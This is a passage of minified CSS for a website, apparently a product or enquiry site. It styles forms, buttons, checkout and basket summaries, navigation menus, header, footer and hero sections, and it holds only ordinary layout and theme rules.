var(--spacing-xxxs);width:100%}body.dark-mode form select{background-image:url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2217%22%20height%3D%2216%22%20viewBox%3D%220%200%2017%2016%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M5.2998%205.59999L8.4998%202.39999L11.6998%205.59999M11.6998%2010.4L8.4998%2013.6L5.2998%2010.4%22%20stroke%3D%22%23ffffff%22%20stroke-width%3D%221.5%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3C%2Fsvg%3E")}form select option{color:var(--form-label-color-default)}form select:invalid{color:var(--color-grey-300)}form select::-ms-expand{display:none}form select[disabled],form select[disabled]+svg{cursor:not-allowed;opacity:.5;pointer-events:none}form select[multiple]+svg{display:none}form input:autofill option,form select:autofill option{color:#262626!important}form input[type=checkbox],form input[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-grey-600);border:var(--border-width-xs) solid var(--color-grey-300);color:currentcolor;display:grid;font:inherit;height:1.875rem;margin:0;padding:0;place-content:center;transform:translateY(-.075em);width:1.875rem}form input[type=checkbox]:before,form input[type=radio]:before{background-color:CanvasText;box-shadow:inset 1em 1em var(--color-grey-300);content:"";height:1em;transform:scale(0);transition:transform .2s ease-in-out;width:1em}form input[type=checkbox]:checked:before,form input[type=radio]:checked:before{transform:scale(1)}form input[type=checkbox]:disabled,form input[type=checkbox]:disabled+*,form input[type=radio]:disabled,form input[type=radio]:disabled+*{cursor:not-allowed;opacity:.5;pointer-events:none}form input[type=checkbox]{border-radius:var(--border-radius-sm)}form input[type=checkbox]:before{clip-path:polygon(14% 44%,0 65%,50% 100%,100% 16%,80% 0,43% 62%);transform-origin:bottom left}form input[type=radio]{border-radius:50%}form input[type=radio]:before{border-radius:50%;transform-origin:center}form input::-webkit-inner-spin-button,form input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}form label{align-items:center;display:flex;font:var(--type-body-xs);font-weight:400;margin-bottom:var(--spacing-xxxs)}form fieldset{border:0;display:flex;flex-wrap:wrap;margin:0;padding:0}form fieldset legend{align-items:center;display:flex;font:var(--type-body-xs);font-weight:400;margin-bottom:var(--spacing-xxxs)}form .form__row--2-col{display:grid;gap:var(--spacing-xs) var(--spacing-md);grid-template-columns:1fr}@media(min-width:64em){form .form__row--2-col{grid-template-columns:repeat(2,1fr)}}form .form__validation-message{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);width:100%}form .form__required-asterisk{color:var(--form-label-helper-text-colour-error);margin-left:var(--spacing-xxxs)}form input:has(+.form__validation-message),form select:has(+.form__validation-message){border-color:var(--form-input-border-colour-error)}html[lang|=en] h1.c-page-title__heading{-webkit-hyphens:none;hyphens:none}.o-cell{margin-bottom:var(--spacing-xxs)}@media(min-width:83.5em){.o-cell{margin-bottom:var(--spacing-md)}.o-columns--one>.o-cell{grid-column:3/11}.o-columns--one-alt-1>.o-cell{grid-column:4/9}.o-columns--one-alt-2>.o-cell{grid-column:1/13}.o-columns--two>.o-cell:first-child{grid-column:-65}.o-columns--two>.o-cell:nth-child(2){grid-column:-23}.o-columns--two-alt-1>.o-cell:first-child{grid-column:1/4}.o-columns--two-alt-1>.o-cell:nth-child(2){grid-column:4/13}.o-columns--two-alt-2>.o-cell:first-child{grid-column:1/5}.o-columns--two-alt-2>.o-cell:nth-child(2){grid-column:5/13}.o-columns{display:grid;grid-template-columns:repeat(12,1fr);grid-gap:1.875rem}}.holy-container{--margin:1rem;--multiplier:calc(40rem - 100%);display:flex;flex-wrap:wrap;margin:calc(var(--margin)*-1)}.holy-container>*{flex-basis:calc(var(--multiplier)*999);flex-grow:1;margin:var(--margin);max-width:100%;min-width:calc(33% - var(--margin)*2)}.o-flex-grid{display:flex;flex-wrap:wrap;margin:-var(--spacing-lg)}.o-flex-grid--1-cols>*{flex:1 0 100%;max-width:calc(100% - var(--spacing-lg)*2)}.o-flex-grid--2-cols>*{flex:1 0 50%;max-width:calc(50% - var(--spacing-lg)*2)}.o-flex-grid--3-cols>*{flex:1 0 33%;max-width:calc(33% - var(--spacing-lg)*2)}.o-flex-grid--4-cols>*{flex:1 0 25%;max-width:calc(25% - var(--spacing-lg)*2)}.o-flex-grid--5-cols>*{flex:1 0 20%;max-width:calc(20% - var(--spacing-lg)*2)}.o-flex-grid--6-cols>*{flex:1 0 16%;max-width:calc(16% - var(--spacing-lg)*2)}.o-flex-grid--7-cols>*{flex:1 0 14%;max-width:calc(14% - var(--spacing-lg)*2)}.o-flex-grid--8-cols>*{flex:1 0 12.5%;max-width:calc(12.5% - var(--spacing-lg)*2)}.o-flex-grid--9-cols>*{flex:1 0 11%;max-width:calc(11% - var(--spacing-lg)*2)}.o-flex-grid--10-cols>*{flex:1 0 10%;max-width:calc(10% - var(--spacing-lg)*2)}.o-flex-grid--11-cols>*{flex:1 0 9%;max-width:calc(9% - var(--spacing-lg)*2)}.o-flex-grid--12-cols>*{flex:1 0 8%;max-width:calc(8% - var(--spacing-lg)*2)}.o-flex-grid>*{margin:var(--spacing-lg)}.o-flex-grid--gap-small{margin:-var(--spacing-sm)}.o-flex-grid--gap-small>*{margin:var(--spacing-sm)}.o-flex-grid--gap-x-small{margin:-var(--spacing-xs)}.o-flex-grid--gap-x-small>*{margin:var(--spacing-xs)}.o-sublayout{width:100%}.has-vertical-spacers .o-sublayout__content-area>:not(:last-child){margin-bottom:var(--spacing-lg)}.FormSubmitButton,.c-button{--color-border:var(--color-brand-100);--color-bg:var(--color-brand-100);--color-fg:var(--color-brand-100);--spacing-block:var(--spacing-sm);--spacing-inline:var(--spacing-xs);align-items:center;align-self:stretch;background-color:var(--color-bg);border:1px solid;border-color:var(--color-border);border-radius:4px;color:var(--color-fg);cursor:pointer;display:inline-flex;font:var(--type-body-bold-sm);gap:var(--spacing-xxxs);justify-content:center;padding:var(--spacing-block) var(--spacing-inline);transition:all .2s ease-in-out}.FormSubmitButton:disabled,.c-button:disabled,.c-button[aria-disabled=true],[aria-disabled=true].FormSubmitButton{cursor:not-allowed}.FormSubmitButton,.c-button--primary{--color-border:var(--color-brand-100);--color-bg:var(--color-brand-100);--color-fg:var(--color-brand-200)}.FormSubmitButton:hover,.c-button--primary:hover{--color-bg:var(--color-brand-500)}.FormSubmitButton:focus,.c-button--primary:focus{--color-bg:var(--color-brand-500);--color-border:var(--color-brand-400)}.FormSubmitButton:disabled,.c-button--primary:disabled,.c-button--primary[aria-disabled=true],[aria-disabled=true].FormSubmitButton{--color-bg:var(--color-grey-300);--color-border:var(--color-grey-300);--color-fg:var(--color-grey-600)}.c-button--secondary{--color-border:var(--button-colour-secondary-surface-default);--color-bg:var(--button-colour-secondary-surface-default);--color-fg:var(--color-brand-200)}.c-button--secondary:hover{--color-bg:var(--button-colour-secondary-surface-hovered);--color-border:var(--button-colour-secondary-surface-hovered);--color-fg:var(--color-brand-400)}.c-button--secondary:focus{--color-bg:var(--button-colour-secondary-surface-hovered);--color-border:var(--color-brand-100);--color-fg:var(--color-brand-400)}.c-button--secondary:disabled,.c-button--secondary[aria-disabled=true]{--color-bg:var(--color-grey-300);--color-border:var(--color-grey-300);--color-fg:var(--color-grey-600)}.c-button--outline{--color-border:var(--color-fg);--color-bg:transparent;--color-fg:var(--color-fg)}.c-button--outline:hover{--color-bg:var(--color-brand-100);--color-border:var(--color-brand-100)}.c-button--outline:focus{--color-bg:var(--color-brand-100);--color-border:var(--color-brand-200)}.c-button--outline:disabled,.c-button--outline[aria-disabled=true]{--color-border:var(--color-grey-600);--color-fg:var(--color-grey-600)}.c-button--outline-grey{--color-border:var(--color-grey-600)}.c-button--ghost{--color-border:var(--color-white);--color-bg:var(--color-white);--color-fg:var(--button-colour-link-text-default)}.c-button--ghost:focus,.c-button--ghost:hover{--color-fg:var(--color-brand-100)}.c-button--large{--spacing-inline:var(--spacing-xs);--spacing-block:var(--spacing-xxs);font:var(--type-body-bold-lg)}@media(min-width:100em){.c-button--large{--spacing-inline:var(--spacing-sm);--spacing-block:var(--spacing-xs)}}.FormSubmitButton,.c-button--medium{--spacing-block:var(--spacing-xs);--spacing-inline:var(--spacing-xxs);font:var(--type-body-bold-md)}.c-button--small{--spacing-block:var(--spacing-xxxs);--spacing-inline:var(--spacing-xxs)}.c-button__icon{height:1rem;width:1rem;fill:currentcolor}.c-checkout__header{font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-checkout__header{padding-block:var(--spacing-xxs)}}.c-checkout__inner-wrapper{display:flex;flex-direction:column-reverse;gap:var(--spacing-xxs)}@media(min-width:64em){.c-checkout__inner-wrapper{align-items:flex-start;flex-direction:row}}.c-checkout__enquiry{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:64em){.c-checkout__enquiry{flex-grow:1;padding-bottom:var(--spacing-xxs)}}.c-checkout__form-wrapper{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs)}.FormStep,.c-checkout__form{display:flex;flex-direction:column;gap:var(--spacing-xs)}.c-checkout__pardot-error{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);text-align:right;width:100%}.c-checkout__consent-title,.c-checkout__form-title{border-bottom:1px solid var(--border-color-default);font:var(--type-body-bold-md);margin-bottom:var(--spacing-xxs)}.c-checkout__basket-summary{background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-md);display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding:var(--spacing-xxs)}@media(min-width:64em){.c-checkout__basket-summary{gap:var(--spacing-xxs);min-width:21.875rem;width:21.875rem}}.c-checkout__basket-summary-header{border-bottom:1px solid var(--border-color-default);display:flex;justify-content:space-between}.c-checkout__basket-summary-title{font:var(--type-body-bold-sm)}.c-checkout__basket-summary-edit{color:var(--color-link-color-default);font:var(--type-link-sm)}.c-checkout__basket-item-title{font:var(--type-link-lg)}.c-checkout__basket-item-type{font:var(--type-link-sm)}.c-checkout__form-title-field{width:50%}@media(min-width:64em){.c-checkout__form-title-field{width:100%}}.c-checkout__consent-wrapper{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs) var(--spacing-xxs) 1.625rem}@media(min-width:37.5em){.c-checkout__consent-wrapper{padding-bottom:var(--spacing-xxs)}}.c-checkout__consent-inner{-moz-column-gap:var(--spacing-md);column-gap:var(--spacing-md);display:flex;flex-direction:column;font:var(--type-body-sm);row-gap:1.5rem}@media(min-width:37.5em){.c-checkout__consent-inner{align-items:center;flex-direction:row}}.c-checkout__form-consent-description{font:var(--type-body-xs);margin-bottom:var(--spacing-xxs)}.c-checkout__form-actions{display:flex;flex-direction:column-reverse;gap:var(--spacing-xxs)}@media(min-width:37.5em){.c-checkout__form-actions{flex-direction:row;justify-content:flex-end}}.c-checkout__form-actions .FormSubmitButton,.c-checkout__form-actions .c-button{width:100%}@media(min-width:64em){.c-checkout__form-actions .FormSubmitButton,.c-checkout__form-actions .c-button{width:-moz-fit-content;width:fit-content}}.Form__Title{font:var(--type-heading-2);margin-bottom:var(--spacing-md)}.Form__Description{border-bottom:1px solid var(--accordion-border-color-default);margin-bottom:var(--spacing-md);padding-bottom:var(--spacing-xxs);padding-top:var(--spacing-xxs)}.Form__Element__Caption:has(+input[required]):after,.Form__Element__Caption:has(+select[required]):after,.Form__Element__Caption:has(+textarea[required]):after{color:var(--form-label-helper-text-colour-error);content:"*";margin-left:.5em}.FormChoice.ValidationRequired .Form__Element__Caption:after{color:var(--form-label-helper-text-colour-error);content:"*";margin-left:.5em}.Form__Element__ValidationError{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);width:100%}.FormStep{gap:var(--spacing-md)}.FormStep select{background-color:transparent}.FormStep select option{background-color:var(--color-surface-color-upper)}.FormSubmitButton{width:-moz-fit-content;width:fit-content}.Form__Element .FormTextbox,.Form__Element .Form__Select{gap:0}.FormTextbox--Textarea textarea{height:6.9375rem}.FormChoice{background:var(--color-surface-color-upper);border:1px solid var(--color-border-color-default);border-radius:var(--border-radius-md);font:var(--type-body-sm);max-width:62.5rem;padding:var(--spacing-xxs)}.FormChoice fieldset{border:none;display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:0}.FormChoice fieldset>div{align-items:center;display:flex;gap:var(--spacing-md);padding:.625rem 0}.FormChoice .Form__Element__Caption{border-bottom:1px solid var(--border-color-default);display:block;font:var(--type-body-bold-sm);margin:0;margin-bottom:var(--spacing-xxs);padding:0;width:100%}.FormChoice .FormChoice__Input--Radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-white);border:1.5px solid #d1d5db;border-radius:50%;cursor:pointer;height:1.5rem;min-width:1.5rem;padding:0;position:relative;vertical-align:middle;width:1.5rem}.FormChoice .FormChoice__Input--Radio:before{display:none}.FormChoice .FormChoice__Input--Radio:checked{border-color:var(--color-black)}.FormChoice .FormChoice__Input--Radio:checked:after{background-color:var(--color-black);border-radius:50%;content:"";height:.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:.75rem}.FormChoice .FormChoice__Label{cursor:pointer;font:var(--type-body-sm);margin-bottom:var(--spacing-none)}.FormChoice .Form__Element__ValidationError{margin-top:0}.o-container{--gutters:var(--spacing-xxs);--max-width:var(--bp-xs-max);margin-left:auto;margin-right:auto;max-width:var(--max-width);padding-inline:var(--gutters);transition:padding .3s ease-in-out;width:100%}@media(min-width:37.5em){.o-container{--gutters:var(--spacing-xxs);--max-width:var(--bp-sm-max)}}@media(min-width:64em){.o-container{--gutters:var(--spacing-md);--max-width:var(--bp-md-max)}}@media(min-width:83.5em){.o-container{--gutters:var(--spacing-lg);--max-width:var(--bp-lg-max)}}@media(min-width:100em){.o-container{--gutters:var(--spacing-lg);--max-width:var(--bp-xl-max)}}.o-container--spacing-top{--spacing:var(--spacing-xs);margin-top:var(--spacing)}@media(min-width:37.5em){.o-container--spacing-top{--spacing:var(--spacing-sm)}}@media(min-width:64em){.o-container--spacing-top{--spacing:var(--spacing-md)}}@media(min-width:83.5em){.o-container--spacing-top{--spacing:var(--spacing-lg)}}@media(min-width:100em){.o-container--spacing-top{--spacing:var(--spacing-xl)}}.o-container--spacing-bottom{--spacing:var(--spacing-xs);margin-bottom:var(--spacing)}@media(min-width:37.5em){.o-container--spacing-bottom{--spacing:var(--spacing-sm)}}@media(min-width:64em){.o-container--spacing-bottom{--spacing:var(--spacing-md)}}@media(min-width:83.5em){.o-container--spacing-bottom{--spacing:var(--spacing-lg)}}@media(min-width:100em){.o-container--spacing-bottom{--spacing:var(--spacing-xl)}}.c-accessmenu{list-style:none;margin:0;padding:0}.c-accessmenu__link{display:block;height:1px;overflow:hidden;position:absolute;width:1px;clip:rect(1px,1px,1px,1px);background-color:var(--color-white);color:var(--color-black);text-decoration:none;text-transform:uppercase}.c-accessmenu__link:focus{display:block;height:auto;overflow:visible;padding:1rem 0;position:static;width:100%;clip:auto;outline:0;text-align:center}@media screen and (-ms-high-contrast:active){.c-accessmenu__link:focus{color:WindowText}}.c-badge{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;flex-shrink:0;font:var(--type-body-xs);padding:.125rem .5rem .125rem .25rem}.c-header{flex-direction:row;gap:var(--spacing-md);padding-block:var(--spacing-xs)}.c-header,.c-header__mast{align-items:center;display:flex}.c-header__mast{flex:1 0 auto;flex-direction:row;margin-bottom:auto}@media(min-width:37.5em){.c-header__mast{gap:24px}}@media(max-width:83.49em){.c-header__mast{width:100%}.c-header__nav{--header-height:6rem;background-color:var(--color-bg);flex-direction:column;height:calc(100vh - var(--header-height));left:0;opacity:0;position:absolute;right:0;top:var(--header-height);transition:opacity .3s ease-in;visibility:hidden;width:100%;z-index:3000}.c-header__nav.is-active{opacity:1;overflow-y:auto;visibility:visible}}@media(min-width:83.5em){.c-header__nav{display:flex;gap:var(--spacing-lg);justify-content:space-between;width:100%}}.c-header__logo{flex:1 0 auto}.c-header__additional-nav{display:flex;gap:var(--spacing-xs);margin-left:auto}@media(max-width:83.49em){.c-header__additional-nav{flex-direction:column-reverse;gap:0}}.c-header__icon-links{display:flex;gap:var(--spacing-xs)}.c-header-logo__image{pointer-events:none}.c-menu-toggle{background:transparent;border:0;color:var(--color-fg);cursor:pointer;height:2.5rem;margin:var(--spacing-xxxs) var(--spacing-xxxs) var(--spacing-xxxs) 0;padding:0;width:2.5rem}@media(min-width:83.5em){.c-menu-toggle{display:none}}.c-menu-toggle__icon{height:2.5rem;width:2.5rem}.c-primary-navigation{list-style:none;margin:0;padding:0}@media(max-width:83.49em){.c-primary-navigation{background-color:var(--color-bg);flex-direction:column;width:100%}}@media(min-width:83.5em){.c-primary-navigation{display:flex;gap:var(--spacing-lg)}}.c-primary-navigation__item{display:flex}@media(min-width:83.5em){.c-primary-navigation__item{align-items:center}}.c-primary-navigation__link{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0}.c-primary-navigation__link:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}@media(max-width:63.99em){.c-primary-navigation__link{padding-inline:var(--spacing-xxs)}}@media(min-width:64em)and (max-width:83.49em){.c-primary-navigation__link{padding-inline:var(--spacing-sm)}}@media(max-width:83.49em){.c-primary-navigation__link{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);justify-content:space-between;padding-block:var(--spacing-md);width:100%}.c-primary-navigation__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-primary-navigation__link{font:var(--type-menu-link-lg)}}@media(max-width:83.49em){.c-primary-navigation__icon{height:1.5rem;width:1.5rem}}@media(min-width:83.5em){.c-primary-navigation__icon{display:none}}@media(max-width:83.49em){.c-secondary-navigation{background-color:var(--color-bg);flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}}@media(min-width:83.5em){.c-secondary-navigation{background-color:var(--color-bg);border-top:1px solid var(--border-color-default);box-shadow:0 4px 4px var(--border-color-default);left:0;padding:var(--spacing-xs) 0;position:absolute;top:100%;width:100%;z-index:1}.c-secondary-navigation:not([hidden]){display:flex}.c-secondary-navigation:before{top:0}.c-secondary-navigation:after{bottom:0}.c-secondary-navigation__inner{align-items:center;flex-direction:row;margin:auto;max-width:var(--bp-xl-max);padding-inline:var(--spacing-lg);width:100vw}.c-secondary-navigation__inner:not([hidden]){display:flex}}.c-secondary-navigation__list{display:flex;list-style:none;padding:0 0 80px}@media(max-width:83.49em){.c-secondary-navigation__list{flex-direction:column}}@media(min-width:83.5em){.c-secondary-navigation__list{align-items:center;flex-direction:row;gap:var(--spacing-lg);padding:0;width:100%}}.c-secondary-navigation__link{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0}@media(max-width:83.49em){.c-secondary-navigation__link{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);justify-content:space-between;padding:var(--spacing-md) var(--spacing-xxs);width:100%}.c-secondary-navigation__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-secondary-navigation__link{color:var(--color-fg);font:var(--type-link-md)}.c-secondary-navigation__link:hover{text-decoration:underline}.c-secondary-navigation__link svg{display:none}}.c-secondary-navigation__icon{height:1.5rem;width:1.5rem}.c-secondary-navigation__close{color:var(--color-fg)}@media(max-width:83.49em){.c-secondary-navigation__close{display:none}}@media(min-width:83.5em){.c-secondary-navigation__close{background:transparent;border:0;cursor:pointer;height:1.5rem;margin:var(--spacing-xxxs);padding:0;width:1.5rem}}.c-tertiary-navigation{background-color:var(--color-bg);width:100vw}@media(max-width:83.49em){.c-tertiary-navigation{background-color:var(--color-bg);flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}}@media(min-width:83.5em){.c-tertiary-navigation{left:0;position:absolute;top:100%;width:100%;z-index:1}.c-tertiary-navigation__inner{align-items:center;border-top:1px solid var(--border-color-default);box-shadow:0 4px 4px var(--border-color-default);flex-direction:row;margin:auto;width:100vw}.c-tertiary-navigation__inner:not([hidden]){display:flex}}.c-tertiary-navigation__list{list-style:none}@media(max-width:83.49em){.c-tertiary-navigation__list{display:flex;flex-direction:column;padding:0 0 80px;width:100%}.c-tertiary-navigation__list:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-tertiary-navigation__list{align-items:center;background-color:var(--color-bg);display:grid;gap:var(--spacing-xs) var(--spacing-lg);grid-template-columns:1fr 1fr 1fr;margin:auto;max-width:var(--bp-xl-max);padding:var(--spacing-xs) 0;padding-left:var(--spacing-lg);padding-right:30%;width:100%}}.c-tertiary-navigation__link{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0}@media(max-width:83.49em){.c-tertiary-navigation__link{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);justify-content:space-between;padding:var(--spacing-md) var(--spacing-xxs);width:100%}.c-tertiary-navigation__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-tertiary-navigation__link{color:var(--color-fg);font:var(--type-link-md)}.c-tertiary-navigation__link:hover{text-decoration:underline}.c-tertiary-navigation__link svg,.c-tertiary-navigation__link--button{display:none}}@media(max-width:83.49em){.c-tertiary-navigation__link--anchor{display:none}}.c-tertiary-navigation__icon{height:1.5rem;width:1.5rem}@media(max-width:83.49em){.c-quaternary-navigation{background-color:var(--color-bg);flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}}@media(min-width:83.5em){.c-quaternary-navigation{display:none;left:0;position:absolute;top:100%;width:100%;z-index:1}}.c-quaternary-navigation__list{list-style:none}@media(max-width:83.49em){.c-quaternary-navigation__list{display:flex;flex-direction:column;padding:0;width:100%}}.c-quaternary-navigation__link{color:var(--color-fg)}@media(max-width:83.49em){.c-quaternary-navigation__link{align-items:center;border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);gap:var(--spacing-xs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:100%}.c-quaternary-navigation__link:focus-visible{outline-offset:-6px}}.c-quaternary-navigation__icon{height:1.5rem;width:1.5rem}@media(max-width:83.49em){.c-back-button{background:transparent;background:var(--color-grey-300);border:0;color:var(--color-navigation-primary-link-colour-default);cursor:pointer;display:flex;font:var(--type-menu-link-md);justify-content:center;padding:0;padding:var(--spacing-xs) var(--spacing-xxs);text-transform:uppercase;width:100%}.c-back-button:focus-visible{outline-offset:-6px}.c-back-button svg{left:var(--spacing-xxs);position:absolute}}@media(min-width:83.5em){.c-back-button{display:none}}.c-back-button__icon{height:1.5rem;width:1.5rem}.c-custom-links{list-style:none;margin:0;padding:0}@media(max-width:83.49em){.c-custom-links{background-color:var(--color-bg);flex-direction:column;padding-bottom:5rem;width:100%}}@media(min-width:83.5em){.c-custom-links{display:flex;gap:var(--spacing-xs);padding-bottom:0}}.c-custom-links__item{display:flex}@media(min-width:83.5em){.c-custom-links__item{align-items:center}}.c-custom-links__link{color:var(--color-fg)}.c-custom-links__link:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}@media(max-width:83.49em){.c-custom-links__link{display:flex;font:var(--type-menu-link-md);gap:var(--spacing-xxs);padding:var(--spacing-sm) var(--spacing-xxs);width:100%}.c-custom-links__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-custom-links__link{font:var(--type-menu-link-lg)}}.c-header-actions{align-items:center;display:flex}@media(max-width:83.49em){.c-header-actions{flex-direction:column}}@media(min-width:83.5em){.c-header-actions{gap:var(--spacing-xs)}}.c-header-actions--mobile{align-items:center;display:flex}@media(min-width:37.5em){.c-header-actions--mobile{gap:var(--spacing-xxs)}}@media(min-width:83.5em){.c-header-actions--mobile{display:none}}.c-header-actions__button{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0;padding:var(--spacing-xxxs)}.c-header-actions__button:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}@media(max-width:83.49em){.c-header-actions__button{display:flex;font:var(--type-menu-link-md);gap:var(--spacing-xxs);padding:var(--spacing-sm) var(--spacing-xxs);width:100%}.c-header-actions__button:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-header-actions__button{height:2.5rem;width:2.5rem}.c-header-actions__button span{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}.c-header-actions__button--desktop{display:none}@media(min-width:83.5em){.c-header-actions__button--desktop{display:block}}.c-header-actions__theme-toggle{padding:var(--spacing-xxxs);width:-moz-fit-content;width:fit-content}@media(min-width:83.5em){.c-header-actions__theme-toggle{display:none}}.c-header-actions__country-picker{padding:var(--spacing-xxxs);width:-moz-fit-content;width:fit-content}@media(min-width:83.5em){.c-header-actions__country-picker{display:none}}.c-header-actions__icon{height:1.5rem;width:1.5rem}.c-footer{display:flex;flex-direction:column;gap:var(--spacing-xs);padding-block:var(--spacing-xs)}@media(min-width:64em){.c-footer{gap:var(--spacing-sm)}}.c-footer__top{border-top:var(--border-width-xs) solid var(--border-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-top:var(--spacing-xs)}@media(min-width:64em){.c-footer__top{flex-direction:row;gap:var(--spacing-xs);justify-content:space-between}}.c-footer__middle{display:flex;flex-direction:column;gap:var(--spacing-xs)}@media(min-width:64em){.c-footer__middle{flex-direction:row;justify-content:space-between}}.c-footer__custom{display:flex;flex-direction:column;gap:var(--spacing-xs) var(--spacing-lg)}@media(min-width:64em){.c-footer__custom{flex-direction:row}}.c-footer__contact{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:64em){.c-footer__contact{align-items:flex-end}}.c-footer__bottom{border-top:var(--border-width-xs) solid var(--border-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-top:var(--spacing-xxs)}@media(min-width:64em){.c-footer__bottom{align-items:center;flex-direction:row;gap:var(--spacing-xs);padding-top:var(--spacing-xs)}}.c-link-list{display:flex;flex:1;flex-direction:column;gap:var(--spacing-xxs)}.c-link-list__heading{color:var(--color-fg);font:var(--type-link-lg)}.c-link-list__heading:where(a):hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}.c-link-list__list{display:flex;flex-direction:column;gap:var(--spacing-xxs);list-style:none;margin:0;padding:0}@media(max-width:63.99em){.c-footer__top .c-link-list__list{display:none}}.c-link-list__link{color:var(--color-fg);font:var(--type-link-md)}.c-link-list__link:hover{text-decoration:underline}.c-social-links{display:flex;flex-wrap:wrap;gap:var(--spacing-xxs)}.c-social-links__icon{height:2rem;margin:var(--spacing-xxxs);pointer-events:none;width:2rem}.c-footer-contact{color:var(--color-fg);font:var(--type-heading-5)}.c-footer-contact:hover{text-decoration:underline}.c-footer-logo__image{pointer-events:none}.c-hygiene-links{display:flex;flex-flow:row wrap;gap:var(--spacing-xxxs) var(--spacing-xxs);list-style:none;margin:0;padding:0}.c-hygiene-links__link{color:var(--color-fg);font:var(--type-body-sm)}.c-hygiene-links__link:hover{text-decoration:underline}.c-copyright{font:var(--type-body-sm)}@media(min-width:64em){.c-copyright{flex:0 0 auto;margin-left:auto}}.c-hero{align-items:flex-start;align-self:stretch;background-color:var(--color-bg);color:var(--color-fg);display:flex;flex-direction:column;gap:var(--spacing-md);position:relative;width:100%}.c-hero__picture{--scrollbar-width:100vw;aspect-ratio:5/4;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:37.5em){.c-hero__picture{aspect-ratio:21/9}}@media(min-width:64em){.c-hero__picture{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-hero__picture{margin-left:unset;max-width:100%;width:100%}}.c-hero__img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-hero__content{display:flex;flex-direction:column;gap:var(--spacing-xxs)}.c-hero__title{font:var(--type-heading-4);text-align:center}@media(min-width:37.5em){.c-hero__title{font:var(--type-heading-3);text-align:left}}@media(min-width:64em){.c-hero__title{font:var(--type-heading-2);text-align:left}}@media(min-width:83.5em){.c-hero__title{font:var(--type-display-small);text-align:left}}.c-hero__text{font:var(--type-body-sm);text-align:center;text-wrap:balance}.c-hero__text p{margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-hero__text{text-align:left;text-wrap:wrap}}@media(min-width:64em){.c-hero__text{font:var(--type-body-md)}}.c-hero__actions{align-items:center;display:flex;flex-direction:column;gap:var(--spacing-xs);justify-content:center;width:100%}@media(min-width:37.5em){.c-hero__actions{flex-direction:row;justify-content:start}}.c-icon-block__grid{display:flex;flex-wrap:wrap;gap:var(--spacing-xxs)}@media(min-width:37.5em){.c-icon-block__grid{gap:var(--spacing-md)}}@media(min-width:100em){.c-icon-block__grid{gap:var(--spacing-xl)}}.c-icon-block__icon{align-items:center;display:flex;flex-basis:calc(50% - var(--spacing-xxs));flex-direction:column;flex-grow:1;gap:var(--spacing-xs);justify-content:space-between}@media(min-width:37.5em){.c-icon-block__icon{flex-basis:calc(33.3333% - var(--spacing-md))}}@media(min-width:64em){.c-icon-block__icon{flex-basis:calc(16.6666% - var(--spacing-md))}}@media(min-width:100em){.c-icon-block__icon{flex-basis:calc(16.6666% - var(--spacing-xl))}}.c-icon-block__icon-link{color:var(--color-fg);display:block;font:var(--type-link-sm);text-align:center}.c-icon-block__icon-link svg{max-height:5.25rem;width:100%;stroke:currentColor}@media(min-width:37.5em){.c-icon-block__icon-link 